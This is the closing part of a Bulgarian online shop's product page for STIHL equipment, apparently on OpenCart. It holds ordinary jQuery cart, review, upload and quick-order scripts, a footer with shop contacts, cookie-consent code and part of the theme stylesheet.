							element.parent().before('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.before('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {

                            var apc_product_id = $("input[name='product_id']").val();
            apc.OpenPopupCart("autoclose");
            apc.UpdateMiniCart();
            setTimeout(function() {
                apc.ReplaceButton(apc_product_id);
            }, 100);
            return;

				$('#content').parent().before('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total">' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=14800');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=14800',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

/*$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});*/
$(document).ready(function() {
if ($(window).width() > 767) {
		$("#tmzoom").elevateZoom({
				
				gallery:'additional-carousel',
				//inner zoom				 
								 
				zoomType : "inner", 
				cursor: "crosshair" 
				
				/*//tint
				
				tint:true, 
				tintColour:'#F90', 
				tintOpacity:0.5
				
				//lens zoom
				
				zoomType : "lens", 
				lensShape : "round", 
				lensSize : 200 
				
				//Mousewheel zoom
				
				scrollZoom : true*/
				
				
			});
		var z_index = 0;
     			    		
     			    		$(document).on('click', '.thumbnail', function () {
     			    		  $('.thumbnails').magnificPopup('open', z_index);
     			    		  return false;
     			    		});
			    		
     			    		$('.additional-carousel a').click(function() {
     			    			var smallImage = $(this).attr('data-image');
     			    			var largeImage = $(this).attr('data-zoom-image');
     			    			var ez =   $('#tmzoom').data('elevateZoom');	
     			    			$('.thumbnail').attr('href', largeImage);  
     			    			ez.swaptheimage(smallImage, largeImage); 
     			    			z_index = $(this).index('.additional-carousel a');
     			    			return false;
     			    		});
			
	}else{
		$(document).on('click', '.thumbnail', function () {
		$('.thumbnails').magnificPopup('open', 0);
		return false;
		});
	}
});
$(document).ready(function() {     
	$('.thumbnails').magnificPopup({
		delegate: 'a.elevatezoom-gallery',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-with-zoom',
		gallery: {
			enabled: true,
			navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
			titleSrc: function(item) {
				return item.el.attr('title');
			}
		}
	});
});
//--></script>

						

                
				<!-- Modal fastorder -->
<div style="display:none; padding: 10px;" class="modal fade modal-fastorder" id="bs-fastorder14800" tabindex="-1" role="dialog" aria-labelledby="bs-fastorderLabel">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" id="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <span class="modal-title" id="bs-fastorderLabel">Бърза поръчка сега!</span>
            </div>
            <div class="modal-body">
                <div role="form" id="fastorder">
                    <fieldset>
                        <!-- Alert form validation -->
                        <div id="error-msg" class="alert alert-danger" role="alert" style="display: none;">
                            <span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
                            <p>Моля, остранете грешките!</p>                        </div>

                        <div id="wait-msg" class="alert alert-info" role="alert" style="display: none;">
                            <span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
                            <p>Моля, изчакайте...</p>                        </div>

                        <div class="form-group input-group-sm">
                            <label for="txt_name">Име*</label>
                            <input type="text" class="form-control" id="name14800" name="name14800" placeholder="Въведете, вашето име" required autofocus value="">
                        </div>
                        <div class="form-group input-group-sm">
                            <label for="txt_phone">Телефон*</label>
                            <input type="tel" class="form-control" id="phone14800" name="phone14800" placeholder="Въведете вашият тел. номер" required value="">
                        </div>
                        <div class="form-group input-group-sm">
                            <label for="txt_mail">Email*</label>
                            <input type="email" class="form-control" id="mail14800" name="mail14800" placeholder="Вашият еmail" required value="">
                        </div>
                        <div class="form-group input-group-sm">
                            <label for="txta_comment">Пояснения</label>
                            <textarea class="form-control" id="comment14800" name="comment14800" rows="3" placeholder="Напишете пояснение"></textarea>
                        </div>

                        <div class="form-group input-group-sm">
                            <label for="txt_count">Количество</label>
                          <select onchange="priceCalc(this.value)" class="form-control" id="count14800" name="count14800" placeholder="Каталожен номер на продукта" default='1'>
                            <option value="1">1</option>
                            <option value="2">2</option>
                            <option value="3">3</option>
                            <option value="4">4</option>
                            <option value="5">5</option>
                            <option value="6">6</option>
                            <option value="7">7</option>
                            <option value="8">8</option>
                            <option value="9">9</option>
                            <option value="10">10</option>
                         </select>
                        </div>
                        <div class="form-group input-group-sm">
                            <label for="txta_privacy">Прочел съм и съм съгласен с <a href="https://motorni-trioni.com/obshti-usloviya" target="_blank"><b>Общи условия</b></a></label>
                            <input type="checkbox" id="privacy14800" name="privacy14800" required >
                        </div>
                        <button style="width: 100%" type="submit" id="btn_submit14800" class="button-fastorder btn btn-primary btn-lg btn-block">БЪРЗА ПОРЪЧКА!</button>
                        <!-- <button style="float:right; margin: 10px;" type="button" class=" btn btn-danger btn-lg" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">Отказ</span></button> -->
                        <div id="tt" class="form-group">
                            <label for="txta_comment"></label>
                            <input class="form-control" style="display:none" id="product_id14800" name="product_id14800" value="14800">
                        </div>
                    </fieldset>
                </div>
            </div>
        </div>
    </div>
</div>

<!-- Modal fastorder success -->
<div class="modal fade modal-fastorder-success" id="fastorder-success14800" tabindex="-1" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title">Благодарим Ви, за поръчката!</h4>
            </div>
            <div class="modal-body">
                <p>Благодарим Ви! Поръчката ви се обработва.</p>            </div>
            <div class="modal-footer" style="text-align: center;">
                <button type="button"  class="btn btn-default btn-success" data-dismiss="modal">затвори</button>
            </div>
        </div>
    </div>
</div>

<script>
function validateEmail(email) {
  const re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
  return re.test(email);
}
    $('#button-fastorder14800').on('click', function() {
		$('#bs-fastorder14800').modal('show');
		});
		
    $('#btn_submit14800').on('click', function() {
        // Form fill variables
        var data = [];

        data['name']          = $('#name14800').val();
        data['phone']         = $('#phone14800').val();
        data['mail']          = $('#mail14800').val();
        data['comment']       = $('#comment14800').val();
        data['count']         = $('#count14800').val();
        data['product_id']    = $('#product_id14800').val();

        $.ajax({
            url: 'index.php?route=product/fastorder/send',
            type: 'post',
            data: {name: data['name'], phone: data['phone'], mail: data['mail'], comment: data['comment'], count: data['count'], product_id: data['product_id']},
            dataType: 'json',
            beforeSend: function() {
                // Do form valdation
                if (!$('#phone14800').val() || $('#privacy14800:checked').length == 0
                         || !$('#name14800').val()
                         || !validateEmail($('#mail14800').val())
                        // || !$('#count14800').val())
                    )
                {
                    $('#error-msg').show();
                    return false;
                }else{
                    $('#error-msg').hide();
                    $('#wait-msg').show();
                }
            },
            complete: function() {
                $('#error-msg').hide();
                $('#bs-fastorder14800').modal('hide');
            },
            success: function(json) {
                $('#fastorder-success14800').modal('show');
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
</script>
				
            
<footer>
  <div id="footer" class="container">
     
	 	
		<div class="col-sm-3 column first">
        <h5>За нас</h5>
        <span class="footer-text1">
        <br>Специализиран сайт за горска, градинска и почистваща техника с марка STIHL, като предлага и богат избор от консумативи и аксесоари за тези машини.
        </span>
      </div>
	  
            <div class="col-sm-3 column">
        <h5>Поръчка и доставка</h5>
        <ul class="list-unstyled">
                    <li><a href="https://motorni-trioni.com/za-nas">За нас</a></li>
                    <li><a href="https://motorni-trioni.com/plashtane">Плащане</a></li>
                    <li><a href="https://motorni-trioni.com/dostavka">Доставка</a></li>
                    <li><a href="https://motorni-trioni.com/obshti-usloviya">Общи условия</a></li>
                    <li><a href="https://motorni-trioni.com/politika-na-biskvitkite">Политика на бисквитките</a></li>
                    <li><a href="https://motorni-trioni.com/politika-na-lichnite-danni">Политика на личните данни</a></li>
                  </ul>
      </div>
            <div class="col-sm-3 column">
        <h5>Бързи връзки</h5>
        <ul class="list-unstyled">
          <li><a href="https://motorni-trioni.com/kontakti">Контакт с нас</a></li>
		  <li><a href="https://motorni-trioni.com/promocii">Промоции</a></li>
          <li><a href="https://motorni-trioni.com/vrushtane-na-stoka">Връщане на продукти</a></li>
		  <li><a href="https://motorni-trioni.com/karta-na-sait">Карта на сайта</a></li>
		  <li><a rel="nofollow" target="_blank" href="https://webgate.ec.europa.eu/odr/main/index.cfm?event=main.home.show&amp;lng=BG">Платформа за ОРС</a></li>
		  <li><a href="login">Вход в магазина</a></li>
        </ul>
      </div>
	 <div class="col-sm-3 column">
        <h5>Контакти</h5>
       <span class="footer-text">
		<br><i class="fa fa-map-marker"></i> <a rel="nofollow" target="_blank" href="https://goo.gl/maps/iEU6g6TPXX72">гр. Плевен, ул. "Българска авиация" 13</a>
        <br><i class="fa fa-phone-square"></i> <a href="tel:+359889536300">0889 53 63 00</a>, <a href="tel:+359898536300">0898 53 63 00</a>
        <br><i class="fa fa-phone-square"></i> <a href="tel:+35964888111">064 888 111</a>
		<br><i class="fa fa-phone-square"></i> <a href="tel:+359892261289">0892 26 12 89</a>, <a href="tel:+359886104266">0886 10 42 66</a>
		</span>
		 <ul class="list-unstyled">
		 <li><a target="_blank" href="https://motorni-trioni.com/image/otkaz.pdf">Отказ от поръчка</a></li>
		 </ul>
      </div>
	  	  
    
	
	
  </div>
 <div class="footer_bottom">
 <div class="footer_bottom_inner container">
 <div class="footer_bottom_left">
		</div>
	<div class="footer_bottom_right">
    <p>Разработено от <a rel="nofollow" href="http://lemonadv.com" target="_blank">Lemon Graphics</a> 
	<br><span style="font-size:11px;">&copy; Съдържанието на тази уеб страница е авторско и е собственост на Дикар Консулт ООД. Копирането и разпространението на текстове под всякаква форма е забранено.</span>
	</p>
		</div>

	</div>
</div>
<style type="text/css">/*Consent Box*/
.ism-consent-bottom, .ism-consent-bottom-wide, .ism-consent-center, .ism-consent-top {
    display: none;
    background-color: #eeeeee;
    width: auto;
    z-index: 9999;
    position: fixed;
    left: 50%;
    border-radius: 0px;
    padding: 10px;
    border-style: solid;
    border-width: 1px;
    border-color: #eeeeee;
   -webkit-box-shadow: 3px 13px 46px -19px rgba(0,0,0,0.75);
   -moz-box-shadow: 3px 13px 46px -19px rgba(0,0,0,0.75);
   box-shadow: 3px 13px 46px -19px rgba(0,0,0,0.75);
}
.ism-consent-bottom {
    bottom: 0px;
    transform: translate(-50%, 0%);
}
.ism-consent-bottom-wide {
    bottom: 0px;
    width: 100%;
    left: 0px;
}
.ism-consent-bottom-wide #ism-consent-buttons {
    width: 19%;
    vertical-align: bottom;
    display: inline-block;
}
.ism-consent-bottom-wide #ism-notice {
    width: 79%;
    float: initial;
    display: inline-block;
}
.ism-consent-bottom-wide #ism-consent-buttons button {
    width: 100%;
    display: inline-block;
    min-width: auto;
    float: initial;
}
.ism-consent-top {
    top: 5px;
    transform: translate(-50%, 0%);
}
.ism-consent-center {
    top: 50%;
    transform: translate(-50%, -50%);
}
#ism-consent-modal {
    background-color: black;
    opacity: 0.75;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    position: fixed;
    z-index: 9998;
}
.ism-consent-hidden {
    display: none;
}
#ism-notice {
    color: #000;
    float: left;
    width: 100%;
    padding: 5px;
}
#ism-consent-buttons {
    width: 100%;
}
#ism-accept, #ism-reject, #ism-link {
    color: white;
    text-align: center;
    padding: 10px;
    font-size: 18px;
    /* font-weight: bold; */
    border-radius: 0px;
    border: none;
    margin: 5px;
    text-transform: uppercase;
}
#ism-accept {
    background-color: #ff7100;
    min-width: 200px;
}
#ism-reject {
    background-color: #808080;
}
#ism-link {
    background-color: #6da8a3;
    float: right;
}
#ism-accept:hover {
    background-color: #d66002;
    cursor: pointer;
}
#ism-reject:hover {
    background-color: #4e4e4e;
    cursor: pointer;
}
#ism-link:hover {
    background-color: #4a726f;
    cursor: pointer;
}
#ism-consent-box .close {
    float: right;
    line-height: 13px;
    color: #000000;
    background-color: #b7b7b7;
    border: none;
    padding: 5px;
    font-size: 13px;
    border-radius: 15px;
}
#ism-consent-box .close:hover {
    background-color: #a7a7a7;
    cursor: pointer;
}
@media only screen and (max-width: 1400px) {
    .ism-consent-bottom, .ism-consent-center, .ism-consent-top  {
        width: 75%;
        left: 33%;
    }
    .ism-consent-bottom {
        transform: translate(-25%, 0%);
    }
    .ism-consent-top {
        transform: translate(-25%, 0%);
    }
    .ism-consent-center {
        transform: translate(-25%, -50%);
    }
}
@media only screen and (max-width: 1000px) {
    .ism-consent-bottom, .ism-consent-center, .ism-consent-top  {
        width: 100%;
        left: 0px;
    }
    .ism-consent-bottom, .ism-consent-top {
        transform: translate(0%, 0%);
    }
    .ism-consent-center {
        transform: translate(0%, -50%);
    }
    .ism-consent-bottom-wide #ism-consent-buttons,.ism-consent-bottom-wide #ism-notice  {
        width: 100%;
    }
    .ism-consent-bottom-wide #ism-consent-buttons button {
        width: 20%;
        float: right;
    }
}
@media only screen and (max-width: 600px) {
    #ism-accept,#ism-reject,#ism-link  {
        width: 100%;
        float: none;
        margin: 5px 0px 2px 0px;
    }
    .ism-consent-bottom-wide #ism-consent-buttons button {
        width: 32%;
    }
}
/*Toogle Switch*/
#ism-consent-toggle {
    display: none;
}
#ism-consent-toggle .switch {
    position: relative;
    display: inline-block;
    width: 60px;
    height: 34px;
}
#ism-consent-toggle .switch input {
    opacity: 0;
    width: 0;
    height: 0;
}
#ism-consent-toggle .slider {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #979797;
    -webkit-transition: .4s;
    transition: .4s;
    border-radius: 25px;
}
#ism-consent-toggle .slider:before {
    position: absolute;
    content: "";
    height: 26px;
    width: 26px;
    left: 4px;
    bottom: 4px;
    background-color: white;
    -webkit-transition: .4s;
    transition: .4s;
    border-radius: 50%;
}
#ism-consent-toggle input:checked + .slider {
    background-color: #12a800;
}
#ism-consent-toggle input:focus + .slider {
    box-shadow: 0 0 1px #12a800;
}
#ism-consent-toggle input:checked + .slider:before {
    -webkit-transform: translateX(26px);
    -ms-transform: translateX(26px);
    transform: translateX(26px);
}
/*Toggle switch wrapper*/
#ism-toggle-info {
    margin-bottom: 10px;
    border-radius: 25px;
    padding: 15px;
    background-color:
    #eaeaea; font-weight: bold;
}
#ism-toggle-info #ism-consent-toggle {
    position: relative;
    top: -27px;
    right: -5px;
    float: right;
}</style><div id="ism-consent-box" class="ism-consent-center">
                    <button type="button" class="close" aria-label="Close" onclick="$('#ism-consent-box').hide();">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    <span id="ism-notice"><p style="text-align: center; ">Този сайт използва бисквитки (cookies)!</p></span>
                    <div id="ism-consent-buttons">
                        <button id="ism-accept" onclick="sm_consent(1,'',365);">Виж сайта</button><button id="ism-reject" onclick="sm_consent(0,'',365);">Отказвам</button></div>
                </div><script>$(document).ready(function() {if (typeof sm_has_consent === "function" && sm_has_consent(1, 1, "") == 0) {sm_clear_cookies(["_ga","_gid","_fbp","__atuvc"])}});</script>
<div id="ism-consent-toggle">
<label class="switch">
    <input type="checkbox" onchange="sm_consent(+this.checked,'',365);">
    <span class="slider"></span>
</label>
</div>
<script>
$(document).ready(function() {
    if (typeof sm_has_consent === "function") {
        if (isGetCookie("sm_consent") == "" && 1) {
            $("#ism-consent-box").show();
            $("#ism-consent-modal").show();
        }
        var source = document.getElementById("ism-consent-toggle");
        var target = document.getElementById("ism-consent-placeholder");
        if (target !== null) {
            target.appendChild(source);
            $("#ism-consent-toggle").show();
            if (sm_has_consent(1, 1, "") === 1) {
                document.querySelector("#ism-consent-toggle input").setAttribute("checked", "");
            }
        }
    }
});
</script></footer>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//--> 

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->

</body></html>

--- FILE ---
content_type: text/css
request_url: https://motorni-trioni.com/catalog/view/theme/OPC090213/stylesheet/stylesheet.css
body_size: 16790
content:
body{font-family:'Roboto', sans-serif;color:#787878;font-size:14px;line-height:18px;}
:focus{outline:none !important;}
h1, h2, h3, h4, h5, h6{color:#444;}
.fa{font-size:14px;}
.fa-stack{width:10px;}
.fa-stack .fa{font-size:13px;}
h1{font-size:33px;}
h2{font-size:27px;}
h3{font-size:21px;}
h4{font-size:15px;}
h5{font-size:12px;}
h6{font-size:10.2px;}
a{color:#23a1d1;}
a:hover{text-decoration:none;}
legend{font-size:18px;padding:7px 0px}
label{font-size:14px;font-weight:normal;}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control{font-size:14px;}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover{font-size:14px;}
.input-group .input-group-addon{font-size:12px;height:30px;}
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg{display:inline;}
.nav-tabs{margin-bottom:15px;}
.navbar-fixed{top:0;z-index:100;position:fixed;width:100%;}
div.required .control-label:before{content:'* ';color:#F00;font-weight:bold;}
.dropdown-menu li > a:hover{text-decoration:none;color:#ffffff;background-color:#A9A9A9;border-color:#A9A9A9;}
.main-header{position:relative;background:#373737;}
header .container{margin:22px auto 30px;}
#top{background:#fff;padding:0;margin:0 0 0 0;height:30px;}
#top .container{}
#top #form-currency .currency-select.btn-link, #top #form-language .dropdown-menu > li > a{font-size:14px;text-align:left;text-transform:capitalize;width:100%;color:#fff;padding:7px 0;line-height:14px;font-weight:normal;}
#form-currency .dropdown-toggle span,#form-currency .dropdown-toggle strong,#form-currency .dropdown-toggle i,
#form-language .dropdown-toggle span,#form-language .dropdown-toggle i{font-weight:600;}
#top #form-currency .currency-select:hover{color:#A9A9A9;}
#form-currency button span, #form-language button span{font-size:13px;font-weight:400;margin:4px 0;text-transform:capitalize;}
#top-links .myaccount-menu > li{border:none !important;padding:0 0px;}
#top-links .myaccount-menu a{font-size:14px;padding:7px 0;line-height:14px;text-transform:capitalize;color:#fff;}
#form-currency .dropdown-menu, #form-language .dropdown-menu{padding:7px 15px;border-top:1px solid #A9A9A9;border-bottom:none;border-left:none;border-right:none;margin-top:0px;background:#000;}
#top-links .myaccount-menu{padding:7px 15px;border:medium none;margin-top:1px;right:-3px;border-top:1px solid #A9A9A9;border-bottom:none;border-left:none;border-right:none;background:#000;}
.btn.btn-link.btn-block.language-select > img{margin:0 2px;}
.btn.btn-link.btn-block.language-select{color:#ffffff !important;}
#top-links .list-inline > li{font-weight:600;}
#top #form-language .dropdown-menu > li > a:hover, #top #form-language .dropdown-menu > li > a:focus{color:#A9A9A9;background-color:transparent;}
#top .btn-link, #top-links li, #top-links a,#form-language .dropdown-menu > li > a{color:#5d5d5d;font-size:13px;text-decoration:none;line-height:21px;}
#top-links li{padding:4px 12px;}
#top-links li:first-child{border-left:medium none;}
#top-links li:last-child{padding:4px 0 4px 12px;}
#top-links .list-inline{margin-bottom:0;}
#top-links a .fa{padding:5px 5px;}
#top .btn-link:hover, #top-links a:hover{color:#ff7100;}
#top-links .dropdown-menu a{text-shadow:none;}
#top-links .dropdown-menu a:hover,#top-links .dropdown-menu a:focus{color:#A9A9A9;background:transparent none repeat scroll 0 0}
#top .btn-link strong{font-size:12px;font-weight:bold;margin:0 5px;}
#form-currency .currency-menu > li, #form-language .language-menu > li{padding:0 0px;}
#form-language .dropdown-toggle > img{margin:0 5px 3px;}
#top-links{padding-top:0px;}
#top-links a + a{margin-left:15px;}
#top .fa-caret-down{vertical-align:text-bottom;}
#top #form-currency .btn-link{padding:3px 15px 3px 0;}
#top #form-language .btn-link{padding:3px 15px;}
#form-language .dropdown-menu > li > .language-select:hover{color:#A9A9A9 !important;}
#top .inner-wishlist, #top .inner-checkout{display:none;}
.contact_us a{height:25px;vertical-align:middle;width:23px;margin-right:5px;}
.contact_us{color:#fff;font-size:18px;font-weight:normal;margin:10px 32px 0 0;white-space:nowrap;float:left;border-right:1px solid #bcbcbc;padding:0 10px 0 0;}
.contact_us .header_call{color:#000;display:block;font-size:15px;}
.contact_us .telephone{background:url(../image/megnor/call.png) no-repeat scroll 0 6px transparent;float:left;height:44px;width:39px;}
.contact_us .cms-data{float:left;padding:0 0 0 15px;text-align:left;}
.contact_us .header_number{font-family:"Roboto",sans-serif;color:#000;}
.category_list .category-item{min-height:270px;}
.category_list .category-item-pr{min-height:320px;}
.header_left{float:left;}
.header_right{float:right;}
.header-bg{border-bottom:1px solid #ff7100;float:left;width:100%;}
.newsletter{background:#A9A9A9 none repeat scroll 0 0;padding:30px 0 25px;}
.newsletter h2{color:#fff !important;float:left;font-family:Roboto,sans-serif;font-size:30px !important;margin:0 !important;border-right:1px solid #fff;line-height:40px;padding:0 35px 0 0 !important;}
.newsletter .subtitle{color:#fff;float:left;font-size:14px;padding-left:40px;width:25%;}
.newsletter label{display:none;}
.newsletter form{float:right;width:53%;}
.pagination-wrapper{margin:0 0 20px;}
.newsletter .input-news{float:left;width:90%;}
.newsletter .subscribe-btn{display:inline-block;width:10%;float:right;}
.subscribe-btn .btn.btn-default.btn-lg{font-size:0;background:#A9A9A9;margin-left:8px;padding:9px 15px;border-radius:0;border-color:#A9A9A9;}
.subscribe-btn .btn.btn-default.btn-lg:before{content:"\f178";font-size:20px;font-family:"FontAwesome";color:#000;}
.subscribe-btn:hover .btn.btn-default.btn-lg:before{color:#ff7100;border:none;}
.newsletter .form-control.input-lg{border:medium none;border-radius:0;}
.newsletter .form-group.required{margin:0;}
.header-logo{float:left;}
.header-search{float:left;}
.header-cart{float:right;}
#logo{margin-top:10px;display:inline-block;}
.header_right .header_search{position:absolute;right:0;top:111px;z-index:99;}
#search{margin:0px;width:290px;float:right;border-right:1px solid #ff7100;background:#A9A9A9 none repeat scroll 0 0;padding:13px 15px;}
#search .input-lg{height:39px;padding:0 10px;border:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;}
#search .btn-lg{background:#808080;border:1px solid #808080;margin:0 0 0 5px;padding:10px 11px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;line-height:16px;-khtml-border-radius:0;height:39px;width:40px;}
#search .fa.fa-search{color:#fff;font-size:16px;font-weight:normal;}
.header_cart{float:left;padding:12px 0 0;width:auto;}
#cart{margin-bottom:0px;float:right;}
#cart > .btn{font-size:12px;line-height:18px;color:#FFF;border:medium none;background:url(../image/megnor/header_cart.png) no-repeat scroll 0px 0px transparent;height:60px;width:60px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;padding:0px;}
#cart > .btn:hover, #cart > .btn.active{background:url(../image/megnor/header_cart-hover.png) no-repeat scroll 0px 0px transparent;}
#cart-total{background-color:#ff7100;border:medium none;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;color:#fff;font-size:15px;line-height:13px;font-weight:700;padding:5px 7px;position:absolute;right:0px;top:0px;z-index:9;}
#cart.open > .btn{background-color:#3498db;border:medium none;color:#fff;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;text-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;}
#cart.open > .btn:hover{color:#444;}
#cart .dropdown-menu{background:#fff;z-index:1001;}
#cart .dropdown-menu{width:350px;padding:10px;margin-top:0;border-bottom:none;border-left:none;border-right:none;border:1px solid #ff7100;color:#000;}
#cart .dropdown-menu a{color:#000;}
#cart .button-container{width:auto;float:right;}
#cart .dropdown-menu table{margin-bottom:10px;border:medium none;}
#cart .dropdown-menu table td{background:none;border-bottom:none;border-top:none;}
#cart .dropdown-menu li > div{}
#cart .dropdown-menu li p{margin-top:10px;}
#cart .dropdown-menu .table-bordered tbody tr td{border:medium none;}
#cart .dropdown-menu .btn-danger{background-color:#ffffff;border-color:#fff;color:#161b1e;}
#cart .dropdown-menu .btn-danger:hover{background:#A9A9A9;border-color:#A9A9A9;color:#fff;}
#cart .dropdown-menu .table-bordered tbody tr td{padding:4px;}
#cart .cart-menu .fa.fa-times{font-size:12px;font-weight:normal;}
.nav-responsive{display:none;}
.responsive-menu,
.main-menu{background:#ff7100;height:68px;margin-bottom:0px;-webkit-border-radius:0px;-moz-border-radius:0px;-khtml-border-radius:0px;border-radius:0px;}
.main-menu ul{list-style:none;margin:0;padding:0;}
.main-menu > ul > li{position:relative;float:left;z-index:20;background-color:#ff7100;}
.main-menu > ul > li:hover{background-color:#A9A9A9;}
.main-menu > ul > li:hover:first-child > a{background:url(../image/megnor/sprite.png) no-repeat scroll 19px -118px #A9A9A9;}
.nav-responsive span,
.main-menu > ul > li > a{font-size:15px;color:#fff;display:block;margin:21px 10px 22px;z-index:6;position:relative;font-weight:normal;font-family:'Roboto', sans-serif;}
.main-menu > ul > li:first-child > a{font-size:0;background:url(../image/megnor/sprite.png) no-repeat scroll 19px -167px #ff7100;margin:0;height:65px;width:70px;}
.main-menu > ul > li > a{display:block;position:relative;overflow:hidden;}
.main-menu a:hover{text-decoration:none}
.main-menu > ul > li > a span{display:inline-block;text-transform:uppercase;padding:0 10px;position:relative;transition:transform 0.3s ease 0s;-moz-transition:transform 0.3s ease 0s;-webkit-transition:transform 0.3s ease 0s;-ms-transition:transform 0.3s ease 0s;-o-transition:transform 0.3s ease 0s;}
.main-menu > ul > li > a span::before{content:attr(data-hover);font-weight:700;position:absolute;top:100%;transform:translate3d(0px, 0px, 0px);-moz-transform:translate3d(0px, 0px, 0px);-webkit-transform:translate3d(0px, 0px, 0px);-ms-transform:translate3d(0px, 0px, 0px);-o-transform:translate3d(0px, 0px, 0px);}
.main-menu > ul > li:hover a span{transform:translateY(-100%);-moz-transform:translateY(-100%);-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);}
.main-menu > ul > li:hover > a, .main-menu > ul > li:hover > a:hover{color:#000000;}
.main-menu > ul > li > ul , .responsive-menu .main-navigation{display:none;background:#A9A9A9;border-top:1px solid #A9A9A9;position:absolute;z-index:5;padding:5px;}
.main-menu > ul > li:hover > ul{display:block;}
.main-menu > ul > li ul > li > ul{display:none;background:#15BCF0;position:absolute;z-index:5;padding:5px;margin-left:-13px;}
.main-menu > ul > li ul > li:hover > ul{display:block;top:0px;left:173px;}
.main-menu > ul > li > ul > ul{}
.main-menu > ul > li ul + ul{}
